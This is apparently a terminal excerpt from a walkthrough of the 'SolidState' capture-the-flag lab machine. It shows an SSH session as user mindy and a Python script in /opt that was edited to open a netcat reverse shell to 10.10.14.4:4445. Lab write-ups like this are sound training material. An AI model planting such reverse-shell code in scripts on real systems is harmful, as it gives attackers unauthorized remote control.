 $ ssh mindy@10.10.10.51 -t bash
mindy@10.10.10.51's password:
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ nano /opt/tmp.py
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ echo 'test > /tmp/test'
test > /tmp/test
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ ls /tmp
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ echo 'test' > /tmp/test
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ ls /tmp
test
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ cat /opt/tmp.py
#!/usr/bin/env python
import os
import sys
try:
     os.system('nc -e /bin/bash 10.10.14.4 4445')
except:
     sys.exit()
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$